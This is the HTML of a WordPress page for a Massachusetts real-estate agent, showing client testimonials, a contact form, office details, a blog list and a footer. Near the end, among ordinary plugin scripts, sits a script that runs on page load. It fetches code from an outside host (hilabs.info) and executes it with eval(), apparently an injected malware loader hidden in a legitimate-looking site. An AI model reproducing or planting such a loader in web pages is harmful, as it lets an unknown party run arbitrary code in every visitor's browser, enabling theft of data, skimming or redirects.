												 
													 <span class="author_name">Arielle Gall Coppi</span>
												     
												
											</blockquote>


										</div>
									</div>



								</div>
																								<div class="setMargin">

									<div class="rowupdate margin_Quotes tesimonial_slider_row">


										<div class="colupdate-sm-12 setmargin"  >
											<div class="setfloat floatLeft">
												<img decoding="async" class="imgupdate-circle imgupdate-circle-img" src="https://anamroque.com/wp-content/plugins/easy-testimonial-rotator/images/no_photo.png" style="">
											</div> 
											<blockquote class="open_close">

												<div class="quotes_content">
												  My goal was to work on my credit and buy a house within two years of starting my journey. I met Ana and she walked me through everything from that moment forward she&rsquo;s such a wonderful person, very professional she made this so much easier I would text, call her at any time and she would always be so welcoming. Well today I&rsquo;m a home owner thanks to Ana who became a friend after this journey together I highly recommend Ana to anyone interested on buying a house.   
												</div>

												 
													 <span class="author_name">Marleny Miche</span>
												     
												
											</blockquote>


										</div>
									</div>



								</div>
																								<div class="setMargin">

									<div class="rowupdate margin_Quotes tesimonial_slider_row">


										<div class="colupdate-sm-12 setmargin"  >
											<div class="setfloat floatLeft">
												<img decoding="async" class="imgupdate-circle imgupdate-circle-img" src="https://anamroque.com/wp-content/plugins/easy-testimonial-rotator/images/no_photo.png" style="">
											</div> 
											<blockquote class="open_close">

												<div class="quotes_content">
												  Well , I&rsquo;m 23 years old ,and when I came to Ana all me and my wife had was a dream and a broken credit score , even tho Ana was right there to help us , since the process began all the way to giving us the key . She became more than our realtor but a personal friend who we send all our friends too . If you don&rsquo;t get a 100% service and fall in love with how easy she makes things I&rsquo;ll delete my review ! Thanks once again Ana you Literally &ldquo;Rock&rdquo;   
												</div>

												 
													 <span class="author_name">Jonata Coradini</span>
												     
												
											</blockquote>


										</div>
									</div>



								</div>
																								<div class="setMargin">

									<div class="rowupdate margin_Quotes tesimonial_slider_row">


										<div class="colupdate-sm-12 setmargin"  >
											<div class="setfloat floatLeft">
												<img decoding="async" class="imgupdate-circle imgupdate-circle-img" src="https://anamroque.com/wp-content/plugins/easy-testimonial-rotator/images/no_photo.png" style="">
											</div> 
											<blockquote class="open_close">

												<div class="quotes_content">
												  I was very happy with the realization of my dream of home ownership! With the valuable help of Ana Roque, who guided me on financing, school for my children and everything that was important to reach the decision to buy my first home. Thanks Ana   
												</div>

												 
													 <span class="author_name">Jack Stevens</span>
												     
												
											</blockquote>


										</div>
									</div>



								</div>
																								<div class="setMargin">

									<div class="rowupdate margin_Quotes tesimonial_slider_row">


										<div class="colupdate-sm-12 setmargin"  >
											<div class="setfloat floatLeft">
												<img decoding="async" class="imgupdate-circle imgupdate-circle-img" src="https://anamroque.com/wp-content/plugins/easy-testimonial-rotator/images/no_photo.png" style="">
											</div> 
											<blockquote class="open_close">

												<div class="quotes_content">
												  Ana was essential in my process of buying my apartment in Florida. I had many doubts and she guided me patiently in all of them! It took us time, but I finally made up my mind and I&rsquo;m sure for the best. I recommend Ana for all her dedication and love for what she does, really her mission is to help everyone to realize our dream of home ownership   
												</div>

												 
													 <span class="author_name">Marc Thomas</span>
												     
												
											</blockquote>


										</div>
									</div>



								</div>
																			</div>
				</div>
				<script>
	
				 			   
					var interval_6970e105bc81e = setInterval(function() {

					if(document.readyState === 'complete') {

					   clearInterval(interval_6970e105bc81e);
						


							var sliderwidth=jQuery("#divSliderMain6970e105bc44c").width();
							if(sliderwidth<=699){

								jQuery('.style1 #divSliderMain6970e105bc44c div.bxsliderx.rowcust div div.rowupdate.margin_Quotes div.colupdate-sm-12.setmargin .setfloat').removeClass('floatLeft');
							}

							var timer;
							var width = jQuery(window).width();
							jQuery(window).bind('resize', function(){
								if(jQuery(window).width() != width){

									width = jQuery(window).width();
									<!-- -->
									timer && clearTimeout(timer);
									timer = setTimeout(resizecall, 100);

								}   
							});

							function resizecall(){

								var sliderwidth=jQuery("#divSliderMain6970e105bc44c").width();
								if(sliderwidth<=699){

									jQuery('.style1 #divSliderMain6970e105bc44c div.bxsliderx.rowcust div div.rowupdate.margin_Quotes div.colupdate-sm-12.setmargin .setfloat').removeClass('floatLeft');

									 jQuery('.style1 #divSliderMain6970e105bc44c div.bx-wrapper-et div.bx-viewport').css('height','auto');



								}else{

									jQuery('.style1 #divSliderMain6970e105bc44c div.bxsliderx.rowcust div div.rowupdate.margin_Quotes div.colupdate-sm-12.setmargin .setfloat').addClass('floatLeft');

									jQuery('.style1 #divSliderMain6970e105bc44c div.bx-wrapper-et div.bx-viewport').css('height','auto');




								}

							}

							jQuery("#divSliderMain6970e105bc44c").show();
							var sld_divSliderMain6970e105bc44c = jQuery('#divSliderMain6970e105bc44c .bxsliderx').bxSliderx({
								slideMargin: 100,
								auto: true,
								infiniteLoop: true,
								minSlides: 1,
								maxSlides: 1,
								moveSlides: 1,
								preventDefaultSwipeY:false,
								speed: 1000,
								pause: 10000,
								adaptiveHeight: true,
								controls: true,
								pager: true,
								touchEnabled: true,
								wrapperClass: 'bx-wrapper-et',
								 onSlideBefore: function(slideElement){
									
										jQuery(slideElement).find('img').each(function(index, elm) {

											  if(!elm.complete || elm.naturalWidth === 0){
														vsrc= jQuery(elm).attr("src");
														jQuery(elm).removeAttr("src");
														dsrc= jQuery(elm).attr("data-src");
														lsrc= jQuery(elm).attr("data-lazy-src");

														 <!-- -->
														 if(dsrc!== undefined && dsrc!='' && dsrc!=vsrc){
																 jQuery(elm).attr("src",dsrc);
															}
															else if(lsrc!== undefined && lsrc!=vsrc){

																 jQuery(elm).attr("src",lsrc);
															}
															else{

																 jQuery(elm).attr("src",vsrc);

															}   

														elm= jQuery(elm)[0];      
														if(!elm.complete && elm.naturalHeight == 0){

															 jQuery(elm).removeAttr('loading');
															 jQuery(elm).removeAttr('data-lazy-type');


															 jQuery(elm).removeClass('lazy');

															 jQuery(elm).removeClass('lazyLoad');
															 jQuery(elm).removeClass('lazy-loaded');
															 jQuery(elm).removeClass('jetpack-lazy-image');
															 jQuery(elm).removeClass('jetpack-lazy-image--handled');
															 jQuery(elm).removeClass('lazy-hidden');

													}
												}

										});

									},
								 onSliderLoad: function(){
									
									jQuery("#divSliderMain6970e105bc44c").css('opacity','1');
									
								 }

							});
					 }    
				}, 100);
				
				
				
				
				
				 window.addEventListener('load', function() {


						setTimeout(function(){ 
								
								if(jQuery("#divSliderMain6970e105bc44c").find('.bx-loading').length>0){
									
										jQuery("#divSliderMain6970e105bc44c").find('img').each(function(index, elm) {

												 if(!elm.complete || elm.naturalWidth === 0){
													var toload='';
													var toloadval='';
													jQuery.each(this.attributes, function(i, attrib){

															var value = attrib.value;
															var aname=attrib.name;

															var pattern = /^((http|https):\/\/)/;

															if(pattern.test(value) && aname!='src') {

																	toload=aname;
																	toloadval=value;
															 }
													 });

															vsrc=jQuery(elm).attr("src");
															jQuery(elm).removeAttr("src");
															dsrc=jQuery(elm).attr("data-src");
															lsrc=jQuery(elm).attr("data-lazy-src");


															   if(dsrc!== undefined && dsrc!='' && dsrc!=vsrc){
																							 jQuery(elm).attr("src",dsrc);
																	}
																	else if(lsrc!== undefined && lsrc!=vsrc){

																					 jQuery(elm).attr("src",lsrc);
																	}
																	else if(toload!='' && toload!='srcset' && toloadval!='' && toloadval!=vsrc){

																			jQuery(elm).removeAttr(toload);
																			jQuery(elm).attr("src",toloadval);


																		} 
																	else{

																					jQuery(elm).attr("src",vsrc);

															   }   

															elm=jQuery(elm)[0];      
															 if(!elm.complete && elm.naturalHeight == 0){

																			 jQuery(elm).removeAttr('loading');
																			 jQuery(elm).removeAttr('data-lazy-type');


																			 jQuery(elm).removeClass('lazy');

																			 jQuery(elm).removeClass('lazyLoad');
																			 jQuery(elm).removeClass('lazy-loaded');
																			 jQuery(elm).removeClass('jetpack-lazy-image');
																			 jQuery(elm).removeClass('jetpack-lazy-image--handled');
																			 jQuery(elm).removeClass('lazy-hidden');

															 }
															 
													}

											}).promise().done( function(){ 
												
													jQuery("#divSliderMain6970e105bc44c").find('.bx-loading').remove();
											} );
									
									}


						   }, 6000);

				});
				
				</script>
				  
			</div><!-- end etr_print_best_testimonial_slider_func -->	</p>
<h1 style="text-align: center;">&#8212;&#8212;&#8212;&#8212;<a href="https://anamroque.com/my-blog/">READ MY BLOG</a>&#8212;&#8212;&#8212;&#8212;&#8211;</h1>
</div>
</div>
</div>
</div>
<div class="color-neutral-background-color color-neutral-text-contrast bg-background-color tmpl-blog-5 boldgrid-section dynamic-gridblock">
<div class="container">[wp_show_posts id=&#8221;1596&#8243;]</div>
</div>
<div class="color-neutral-background-color color-neutral-text-contrast bg-background-color tmpl-blog-5 boldgrid-section dynamic-gridblock">
<div class="container"></div>
</div>
<div class="boldgrid-section">
<div class="container">
<div class="row">
<div class="col-md-12 col-xs-12 col-sm-12 col-lg-12">
<div class="">
<div class="row bg-editor-hr-wrap">
<div class="col-md-12 col-xs-12 col-sm-12 col-lg-12">
<div>
<hr>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="row" style="padding-bottom: 1px;">
<div class="col-md-12 col-xs-12 col-sm-12 col-lg-6">
<div class="">
<h3 class=""><img loading="lazy" decoding="async" class="aligncenter wp-image-1692 " src="https://anamroque.com/wp-content/uploads/2021/11/ana-roque-realtor-1024x695.png" alt="" width="529" height="359" srcset="https://anamroque.com/wp-content/uploads/2021/11/ana-roque-realtor-1024x695.png 1024w, https://anamroque.com/wp-content/uploads/2021/11/ana-roque-realtor-300x204.png 300w, https://anamroque.com/wp-content/uploads/2021/11/ana-roque-realtor-768x522.png 768w, https://anamroque.com/wp-content/uploads/2021/11/ana-roque-realtor-250x170.png 250w, https://anamroque.com/wp-content/uploads/2021/11/ana-roque-realtor-550x374.png 550w, https://anamroque.com/wp-content/uploads/2021/11/ana-roque-realtor-800x543.png 800w, https://anamroque.com/wp-content/uploads/2021/11/ana-roque-realtor-265x180.png 265w, https://anamroque.com/wp-content/uploads/2021/11/ana-roque-realtor-442x300.png 442w, https://anamroque.com/wp-content/uploads/2021/11/ana-roque-realtor-736x500.png 736w, https://anamroque.com/wp-content/uploads/2021/11/ana-roque-realtor.png 1200w" sizes="(max-width: 529px) 100vw, 529px" /></h3>
<h3 class="">Questions? Please leave your message:</h3>
</div>
</div>
<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
<p><iframe loading="lazy" title="Real Estate by Ana Roque" width="1080" height="810" src="https://www.youtube.com/embed/59V13FWHYOc?feature=oembed"  allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>&nbsp;</p>
</div>
</div>
</div>
</div>
<div class="color4-background-color color-4-text-contrast bg-background-color tmpl-contact-3 boldgrid-section dynamic-gridblock">
<div class="container">
<div class="row">
<div></div>
<div></div>
<div class="col-lg-12 col-md-12 col-xs-12 col-sm-12"><div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_2_container" data-token="7e4d7bf05d7641e7444ecc6d0dcf7376">
<form enctype="multipart/form-data" method="post" class="frm-show-form " id="form_contactana" data-token="7e4d7bf05d7641e7444ecc6d0dcf7376">
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_screen_reader">Contact Ana</legend>

<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="2" />
<input type="hidden" name="frm_hide_fields_2" id="frm_hide_fields_2" value="" />
<input type="hidden" name="form_key" value="contactana" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_2" name="frm_submit_entry_2" value="bfc6715f3b" /><input type="hidden" name="_wp_http_referer" value="/main/" /><div id="frm_field_6_container" class="frm_form_field form-field  frm_required_field frm_top_container">
    <div  id="field_4ehq3_label" class="frm_primary_label">Name
        <span class="frm_required" aria-hidden="true">*</span>
    </div>
    <fieldset aria-labelledby="field_4ehq3_label">
	<legend class="frm_screen_reader frm_hidden">
		Name	</legend>

	<div  class="frm_combo_inputs_container" id="frm_combo_inputs_container_6" data-name-layout="first_last">
					<div
				id="frm_field_6-first_container"
				class="frm_form_field form-field frm_form_subfield-first  frm6"
				data-sub-field-name="first"
			>
				<label for="field_4ehq3_first" class="frm_screen_reader frm_hidden">
					First				</label>

				<input  type="text" id="field_4ehq3_first" value="" name="item_meta[6][first]" autocomplete="given-name" data-reqmsg="Name cannot be blank." aria-required="true" data-invmsg="Name is invalid" aria-invalid="false"  /><div class="frm_description" id="frm_field_6_first_desc">First</div>			</div>
						<div
				id="frm_field_6-last_container"
				class="frm_form_field form-field frm_form_subfield-last  frm6"
				data-sub-field-name="last"
			>
				<label for="field_4ehq3_last" class="frm_screen_reader frm_hidden">
					Last				</label>

				<input  type="text" id="field_4ehq3_last" value="" name="item_meta[6][last]" autocomplete="family-name" data-reqmsg="Name cannot be blank." aria-required="true" data-invmsg="Name is invalid" aria-invalid="false"  /><div class="frm_description" id="frm_field_6_last_desc">Last</div>			</div>
				</div>
</fieldset>

    
    
</div>
<div id="frm_field_7_container" class="frm_form_field form-field  frm_required_field frm_top_container">
    <label for="field_fezha" id="field_fezha_label" class="frm_primary_label">Phone
        <span class="frm_required" aria-hidden="true">*</span>
    </label>
    <input type="tel" id="field_fezha" name="item_meta[7]" value=""  data-reqmsg="Phone cannot be blank." aria-required="true" data-invmsg="Phone is invalid" aria-invalid="false" pattern="((\+\d{1,3}(-|.| )?\(?\d\)?(-| |.)?\d{1,5})|(\(?\d{2,6}\)?))(-|.| )?(\d{3,4})(-|.| )?(\d{4})(( x| ext)\d{1,5}){0,1}$"  />
    
    
</div>
<div id="frm_field_9_container" class="frm_form_field form-field  frm_required_field frm_top_container">
    <label for="field_fw06w" id="field_fw06w_label" class="frm_primary_label">Message:
        <span class="frm_required" aria-hidden="true">*</span>
    </label>
    <textarea name="item_meta[9]" id="field_fw06w" rows="5"  data-reqmsg="Message: cannot be blank." aria-required="true" data-invmsg="Message: is invalid" aria-invalid="false"  ></textarea>
    
    
</div>
<div id="frm_field_10_container" class="frm_form_field form-field  frm_none_container">
    <label for="g-recaptcha-response" id="field_de6c6_label" class="frm_primary_label">reCAPTCHA
        <span class="frm_required" aria-hidden="true"></span>
    </label>
    <div  id="field_de6c6" class="frm-g-recaptcha" data-sitekey="6Ldkl14iAAAAAAXlWeONb0kLKyb7FDpp2OuK1lqq" data-size="normal" data-theme="light"></div>
    
    
</div>
<div id="frm_field_11_container" class="frm_form_field form-field ">
	<div class="frm_submit">

<button class="frm_button_submit" type="submit"  >Submit</button>


</div>
</div>
	<input type="hidden" name="item_key" value="" />
			<div id="frm_field_12_container">
			<label for="field_qqc1y" >
				If you are human, leave this field blank.			</label>
			<input  id="field_qqc1y" type="text" class="frm_form_field form-field frm_verify" name="item_meta[12]" value=""  />
		</div>
		<input name="frm_state" type="hidden" value="FtQfyBkl7xZV9yf/LJR3obwWeN2dsKho58bjP/7KIpw=" /></div>
</fieldset>
</div>

<p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="144"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
</div>
</div>
</div>
<div class="row wow fadeInUp" style="padding: 0em 5em 0.2em;" data-wow-duration="1.5s" data-wow-delay="1.1s">
<div class="col-md-6 col-xs-12 col-sm-6 col-lg-6" style="padding: 1em;">
<h2 class="">Contact Us</h2>
<div class="row" style="padding-top: 25px;">
<div class="col-md-2 col-sm-2 col-xs-2 text-center col-lg-2"><i class="fa fa-map-signs color3-background-color color-3-text-contrast bg-background-color" style="border-radius: 50px; padding: 0.7em; font-size: 20px;" aria-hidden="true"><span style="display: none;">&nbsp;</span></i></div>
<div class="col-md-10 col-sm-10 col-xs-10 align-column-center col-lg-10">
<p class="">209 West Central Street, Natick, MA</p>
</div>
</div>
<div class="row" style="padding-top: 15px;">
<div class="col-md-2 col-sm-2 col-xs-2 text-center col-lg-2"><i class="fa fa-phone color3-background-color color-3-text-contrast bg-background-color" style="border-radius: 50px; padding: 0.7em; font-size: 20px;" aria-hidden="true"><span style="display: none;">&nbsp;</span></i></div>
<div class="col-md-10 col-sm-10 col-xs-10 align-column-center col-lg-10">
<p class="">(617) 201-9188</p>
</div>
</div>
<div class="row" style="padding-top: 15px; padding-bottom: 25px;">
<div class="col-md-2 col-sm-2 col-xs-2 text-center col-lg-2"><i class="fa fa-envelope color3-background-color color-3-text-contrast bg-background-color" style="border-radius: 50px; padding: 0.7em; font-size: 20px;" aria-hidden="true"><span style="display: none;">&nbsp;</span></i></div>
<div class="col-md-10 col-sm-10 col-xs-10 align-column-center col-lg-10">
<div>
<p class=""><a style="color: inherit;" href="mailto:anamroque02@hotmail.com">amroque02@hotmail.com</a></p>
</div>
</div>
</div>
</div>
<div class="col-md-6 col-xs-12 col-sm-6 col-lg-6" style="padding: 1em;">
<p class="boldgrid-google-maps"><iframe loading="lazy" style="max-width: 100%;" src="https://maps.google.com/maps?q=209+West+Central+Street%2C+Natick%2C+MA&amp;t=m&amp;z=16&amp;output=embed" width="600" height="450" frameborder="0"></iframe></p>
</div>
</div>
</div>
</div>
<div class="color5-background-color color-5-text-contrast bg-background-color tmpl-services-1 boldgrid-section dynamic-gridblock">
<div class="container" style="text-align: center;"></div>
</div>
					</div>

				
				</article>

			

			</div>

				<div id="sidebar">
		<div id="media_image-3" class="et_pb_widget widget_media_image"><h4 class="widgettitle">Real Estate Agent in Massachusetts</h4><img width="300" height="109" src="https://anamroque.com/wp-content/uploads/2021/04/logo-medio-300x109.png" class="image wp-image-610  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://anamroque.com/wp-content/uploads/2021/04/logo-medio-300x109.png 300w, https://anamroque.com/wp-content/uploads/2021/04/logo-medio-250x91.png 250w, https://anamroque.com/wp-content/uploads/2021/04/logo-medio-495x180.png 495w, https://anamroque.com/wp-content/uploads/2021/04/logo-medio.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></div><div id="media_image-2" class="et_pb_widget widget_media_image"><img width="242" height="300" src="https://anamroque.com/wp-content/uploads/2020/11/ar-242x300.png" class="image wp-image-32  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://anamroque.com/wp-content/uploads/2020/11/ar-242x300.png 242w, https://anamroque.com/wp-content/uploads/2020/11/ar-250x310.png 250w, https://anamroque.com/wp-content/uploads/2020/11/ar-145x180.png 145w, https://anamroque.com/wp-content/uploads/2020/11/ar.png 283w" sizes="(max-width: 242px) 100vw, 242px" /></div>
		<div id="recent-posts-3" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">My Blog</h4>
		<ul>
											<li>
					<a href="https://anamroque.com/ranch-house-vs-townhouse-understanding-the-price-differences/">Ranch House vs. Townhouse: Understanding the Price Differences</a>
									</li>
											<li>
					<a href="https://anamroque.com/understanding-interest-rates-and-how-they-affect-home-prices/">Understanding Interest Rates and How They Affect Home Prices</a>
									</li>
											<li>
					<a href="https://anamroque.com/how-the-real-estate-market-performed-in-2025/">How the Real Estate market performed in 2025</a>
									</li>
											<li>
					<a href="https://anamroque.com/can-you-buy-a-house-in-the-us-using-an-itin-number/">Can you buy a house in the US using an ITIN number?</a>
									</li>
											<li>
					<a href="https://anamroque.com/real-estate-market-predictions-for-2026/">Real Estate Market Predictions for 2026</a>
									</li>
											<li>
					<a href="https://anamroque.com/what-is-the-best-time-of-year-to-buy-a-property-in-massachusetts/">What Is the Best Time of Year to Buy a Property in Massachusetts?</a>
									</li>
											<li>
					<a href="https://anamroque.com/is-it-worth-buying-a-modular-home-a-complete-guide-for-homebuyers/">Is It Worth Buying a Modular Home? A Complete Guide for Homebuyers</a>
									</li>
											<li>
					<a href="https://anamroque.com/can-you-buy-a-house-in-the-united-states-with-only-a-green-card/">Can You Buy a House in the United States With Only a Green Card?</a>
									</li>
											<li>
					<a href="https://anamroque.com/what-you-need-to-know-before-buying-a-house-the-complete-guide-for-first-time-buyers/">What You Need to Know Before Buying a House: The Complete Guide for First-Time Buyers</a>
									</li>
											<li>
					<a href="https://anamroque.com/what-government-programs-are-currently-available-for-buying-a-home/">What government programs are currently available for buying a home?</a>
									</li>
					</ul>

		</div>	</div>
		</div>
	</div>


</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular section_has_divider et_pb_top_divider" >
				<div class="et_pb_top_inside_divider et-no-transition"></div>
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Are you ready to take the next step to buy your home and start building a legacy for your family?…Let me help you!</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1_tb_footer et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_footer">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="720" height="900" src="https://anamroque.com/wp-content/uploads/2021/10/ana-roque.jpg" alt="" title="ana-roque" srcset="https://anamroque.com/wp-content/uploads/2021/10/ana-roque.jpg 720w, https://anamroque.com/wp-content/uploads/2021/10/ana-roque-240x300.jpg 240w, https://anamroque.com/wp-content/uploads/2021/10/ana-roque-250x313.jpg 250w, https://anamroque.com/wp-content/uploads/2021/10/ana-roque-550x688.jpg 550w, https://anamroque.com/wp-content/uploads/2021/10/ana-roque-144x180.jpg 144w, https://anamroque.com/wp-content/uploads/2021/10/ana-roque-400x500.jpg 400w" sizes="(max-width: 720px) 100vw, 720px" class="wp-image-1504" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_1_tb_footer">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="500" height="182" src="https://anamroque.com/wp-content/uploads/2023/04/logo-medio.png" alt="Ana Roque Real Estate" title="Ana Roque Real Estate" srcset="https://anamroque.com/wp-content/uploads/2023/04/logo-medio.png 500w, https://anamroque.com/wp-content/uploads/2023/04/logo-medio-480x175.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 500px, 100vw" class="wp-image-5241" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_2_tb_footer">
				
				
				
				
				<a href="https://www.homesnap.com/Ana-Roque"><span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="297" height="170" src="https://anamroque.com/wp-content/uploads/2022/03/homesnap.png" alt="" title="homesnap-ana roque" srcset="https://anamroque.com/wp-content/uploads/2022/03/homesnap.png 297w, https://anamroque.com/wp-content/uploads/2022/03/homesnap-250x143.png 250w" sizes="(max-width: 297px) 100vw, 297px" class="wp-image-2208" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_3_tb_footer">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="300" height="300" src="https://anamroque.com/wp-content/uploads/2024/06/logo-white-300x300.jpg" alt="" title="logo-white" class="wp-image-6778" /></span>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='https://www.facebook.com/anaroquerealtor/'
              class='icon et_pb_with_border'
              title='Follow on Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
              href='https://www.instagram.com/ana.roque22'
              class='icon et_pb_with_border'
              title='Follow on Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_2_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin'><a
              href='https://www.linkedin.com/in/ana-roque-62499620'
              class='icon et_pb_with_border'
              title='Follow on LinkedIn'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_3_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-whatsapp et-pb-social-fa-icon'><a
              href='https://api.whatsapp.com/send?phone=6172019188&#038;text=Olá!'
              class='icon et_pb_with_border'
              title='Follow on WhatsApp'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_4_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/@anaroque22'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_5_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='#'
              class='icon et_pb_with_border'
              title='Follow on Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul><div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>Contact Us</h3>
<p><span>(617) 201-9188</span><br /><a href="mailto:info@divilibrary.com">amroque2@hotmail.com</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_4_tb_footer">
				
				
				
				
				<a href="https://g.co/kgs/h5Wmh7" target="_blank"><span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="458" height="371" src="https://anamroque.com/wp-content/uploads/2024/06/google2.png" alt="" title="google2" srcset="https://anamroque.com/wp-content/uploads/2024/06/google2.png 458w, https://anamroque.com/wp-content/uploads/2024/06/google2-300x243.png 300w" sizes="(max-width: 458px) 100vw, 458px" class="wp-image-7071" /></span></a>
			</div><div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 style="text-align: center;"><span></span><br />
<a href="https://maps.app.goo.gl/xp1QdHg7hcPzKWDp6">Get Directions</a></h2></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_2_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;"><span style="color: #ffffff;">Copyright © {2023} {dp-webdesign.com} &#8211; All rights reserved</span></p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script>
				( function() {
					const style = document.createElement( 'style' );
					style.appendChild( document.createTextNode( '#frm_field_12_container {visibility:hidden;overflow:hidden;width:0;height:0;position:absolute;}' ) );
					document.head.appendChild( style );
					document.currentScript?.remove();
				} )();
			</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="106862641236361"></div>

			        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
